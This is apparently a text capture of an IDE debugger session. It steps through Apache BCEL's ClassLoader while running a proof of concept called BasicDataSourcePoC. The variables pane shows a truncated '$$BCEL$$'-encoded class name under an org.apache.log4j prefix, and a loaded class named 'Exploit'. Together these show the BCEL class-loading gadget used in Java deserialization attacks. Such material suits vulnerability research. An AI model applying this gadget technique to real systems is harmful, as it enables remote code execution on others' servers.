 BasicDataSourcePoC.java × BasicDataSource.java × ClassLoader.java ×
51 if(class_name.indexOf("$$BCEL$$") >= 0)
52 clazz = createClass(class_name);
53 else { // Fourth try: Load classes via repository
54 if ((clazz = repository.loadClass(class_name)) != null) { repository: SyntheticRepository@894
55 clazz = modifyClass(clazz);
56 }
57 else
58 throw new ClassNotFoundException(class_name);
59 }
60
61 if(clazz != null) {
62 byte[] bytes = clazz.getBytes(); bytes: {-54, -2, -70, -66, 0, 0, 0, 51, 0, 92, + 3492 more
63 cl = defineClass(class_name, bytes, off: 0, bytes.length); cl: null class_name: "org.apache.l
64 } else // Fourth try: Use default class loader
ePoC ×
Variables
this = {ClassLoader@871}
class_name = "org.apache.log4j.$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dT$5bW$TW$U$feN$$L$98$8c$C$J$60AAk$VC$u$a4$Xm$ab$B$_Ql$p$B$_$u$g$e9$cbd8$d2$b1a... View
resolve = false
cl = null
clazz = {JavaClass@945} "public class Exploit extends java.lang.Object\nfilename\t\tfoo\ncompiled from\t\tExploit.java\ncompiler version\t51.0\naccess flags\t\t33\nconst... View
bytes = {byte[3502]@976}
bytes.length = 3502